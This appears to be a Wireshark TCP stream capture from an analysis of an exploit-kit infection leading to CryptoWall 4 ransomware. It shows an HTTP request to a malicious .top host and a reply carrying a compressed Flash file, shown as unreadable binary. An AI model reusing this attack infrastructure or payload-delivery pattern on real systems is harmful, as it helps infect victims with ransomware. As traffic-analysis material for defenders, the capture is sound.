 Wireshark · Follow TCP Stream (tcp.stream eq 1) · ek_to_cryptowall4
GET /occasional/bXJkeHFlYXhmaA HTTP/1.1 ❶
Accept: */*
Accept-Language: en-US
Referer: http://xktzjm.topcentc.top/contrary/1653873/quite-someone-visitor-nonsense-tonight-sweet-await-gigantic-
dance-third
x-flash-version: 19,0,0,245
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: xktzjm.topcentc.top
DNT: 1
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 04 Jan 2016 16:25:58 GMT
Content-Type: application/x-shockwave-flash ❷
Transfer-Encoding: chunked
Connection: keep-alive
1f6a
CWS.....x...u\...>..,,...K.tw.t7..J.
.]..VQWT..;PL$....B~.g...~..../.3g.s].u........F..[@c...T.4?YU...-O.e......T..vD.. .FG......d..
4.........M.L..;C..M.ek.fnR..Uz.N.)]..../Lqk..]0.}.@O..v.+..&..[...R.>..h...e"..)}.......U.....w./?..:.q.
{v.y..s..k..6.mk-..3<x......g...[.;ow.K.....;..:t^.d=l.Y~Mm.&.E../t.,.a00U..d.I-bg.[|>lz....;:..H].*....{.....q
+....._.0.S..r..CZ..;.|.^..}....Mz=}6_&.|./uz......&.....2.0.....FK..~].z....
3j.^k....t.|.>.]Gu.^.>..q......c..|..|...._......So_d.......9sT...j..Z....V.
....e...:}.1{.....{.*~x,.....F..7m..0.o....5....i.....y&..^bj....vM..cWj]..>.^..g...
2..I.|............n..L......"...ljR...4..[O...=.Itz.Leu o..........<z...&.VR]..[XP*.[.U.o.]PQZ.
3 client pkt(s), 67 server pkt(s), 5 turn(s).
Entire conversation (88 kB) Show data as ASCII Stream 1
Find: Find Next
Hide this stream Print Save as... Close Help